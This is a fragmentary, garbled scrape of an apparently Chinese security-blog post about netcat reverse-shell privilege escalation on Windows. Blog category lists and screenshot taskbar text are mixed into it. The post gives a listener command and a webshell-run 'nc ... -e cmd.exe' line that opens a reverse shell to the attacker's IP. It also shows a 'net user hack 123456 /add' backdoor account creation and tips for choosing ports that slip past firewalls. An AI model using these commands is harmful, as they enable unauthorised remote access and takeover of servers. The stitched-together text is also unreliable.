 python 起一个进程执行exe
windows环境下的socket n
NC反弹CMDSHELL提权总
用nc反弹shell真有意思哈
Python调用（运行）外部程
Python如何独立调用 EXE ?
https://www.cnblogs.com/milantgh/p/3601993.html?utm_source=tuicool
最常访问
百度
淘宝网
MSSQL(10)
MYSQL(13)
NOSQL(1)
ORACLE(4)
perl语言(1)
PHP安全(14)
PHP语言(94)
PYTHON语言(19)
redis(1)
security issue(2)
shellcode(1)
SQL注入(29)
Struts安全(5)
WAF安全(13)
WEB安全(38)
WINDOWS(8)
XML语言(2)
XPath安全(1)
XSS跨站(34)
安全工具(26)
安全加固(20)
安全书籍(10)
边界安全(2)
编辑器安全(4)
代码审计(11)
黑帽SEO(2)
汇编语言(18)
科普安全(72)
浏览器(5)
漏洞挖掘(7)
密码学(5)
命令执行(2)
目录/文件攻击(2)
逆向工程(88)
全文检索(7)
人文创业(38)
社工库(2)
渗透笔记(4)
渗透测试(24)
数据流安全(2)
文件解析漏洞(4)
文件上传漏洞(3)
无线安全(3)
移动安全(2)
随笔档案
2018年4月 (1)
2018年3月 (1)
2017年12月 (4)
5:直接添加用户,然后远程去连接!
F:\wwwroot>net user
net user
\\ 的用户帐户
Administrator ASPNET Guest
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
F:\wwwroot>net user hack 123456 /add
net user hack 123456 /add
命令成功完成。
看到添加成功,也设置为管理组了!接下来直接远程连接就OK!
不少人NC提权没有成功过，因为其中的原因是你没有降低权限，而导致了NC提权失败
失败总结：
1.反弹端口
网上不少文章写 反弹端口445 110 什么的，你当防火墙白痴是不是，我建议看一下端口有没有8080
端口，如果没有8080端口的话，要反弹8080
端口，这样被防火墙阻止的概率较小
2.降低运行权限
1.现在本地监听一个端口
nc -vv -l -p 8080 //最好是80或8080这样的端口，被防火墙拦截的几率很小。
2.在WebShell运行下面命令连接我们监听的端口得到CmdShell:
nc -vv IP 8080 -e C:\Documents and Settings\All Users\Documents\cmd.exe //假设
cmd.exe是上传在"C:\Documents and Settings\All
Users\Documents\"这个目录
分类: WEB安全
标签: nc反弹cmdshell提权
好文要顶
关注我
收藏该文
milantgh
关注 - 0
粉丝 - 97
0
推荐
0
反对
E:\01_SOFT
D:\DB\exe\...
NC反弹CM...
D:\DB\exe\...
有道云笔记
任务计划程序
管理员: cm...
Windows ...
22:30
2018/7/6